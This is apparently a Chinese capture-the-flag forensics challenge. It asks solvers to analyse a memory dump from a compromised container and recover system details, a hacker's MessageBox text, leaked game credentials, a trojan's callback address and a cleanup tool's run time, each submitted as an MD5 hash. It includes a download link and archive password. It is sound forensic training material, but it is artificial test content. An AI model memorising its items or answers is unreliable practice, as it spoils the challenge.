一日网管中心的安全审计设备推送了一则高危入侵警报,经过了解发现有一台机密容器因违规操作遭遇入侵与破坏,容器宿主机内只留下了一段机密容器的内存与部分经过篡改的神秘文件,请你帮助还原容器的入侵过程。 (下载链接在比赛公告里,该大文件的解压密码为cf15e15d7054da59fb20e99d943294a7) 附件:https://pan.baidu.com/s/1WZJs3jTK30od8t0tZqHdWQ(提取码:GAME)

- 取证人员首先对容器的基本信息进行核实,经过确定该容器的基本信息为__。(答案为32位小写md5(容器操作系统系统的版本号+容器主机名+系统用户名),例如:操作系统的版本号为10.0.22449,容器主机名为DESKTOP-0521,系统登录用户名为admin,则该题答案为32位小写md5(10.0.22449DESKTOP-0521admin) 的值ae278d9bc4aa5ee84a4aed858d17d52a)

- 黑客入侵容器后曾通过木马控制端使用Messagebox发送过一段信息,该信息的内容是__。(答案为Messagebox信息框内内容)

- 经过入侵分析发现该容器受到入侵的原因为容器使用人的违规进行游戏的行为,该使用人进行游戏程序的信息是__。(答案为“32位小写md5(游戏程序注册邮箱+游戏程序登录用户名+游戏程序登录密码),例如:注册邮箱为adol@163.com,登录用户名为user,密码为user1234,则该题答案为” adol@163.comuseruser1234”的小写md5值5f4505b7734467bfed3b16d5d6e75c16)

- 经过入侵分析发现该容器曾被黑客植入木马控制的信息是_。(答案为“32位小写md5(木马程序进程名+木马回连ip地址+木马回连ip端口)”,例如:木马程序进程名为svhost.exe,木马回连ip为1.1.1.1,木马回连端口为1234,则该题答案为“svhost.exe1.1.1.11234”的32位小写md5值f02da74a0d78a13e7944277c3531bbea)

- 经过入侵分析,发现黑客曾经运行过痕迹清除工具,该工具运行的基本信息是__。(答案为“32为小写md5”(痕迹清除工具执行程序名+最后一次运行时间),例如:黑客运行工具执行程序名为run.exe,运行时间为2021-07-10 10:10:13,则本题的答案为小写的32位md5(run.exe2021-07-10 10:10:13) 值为82d7aa7a3f1467b973505702beb35769,注意:本题中运行时间的格式为yy-mm-dd hh:mm:ss,时间时区为UTC+8)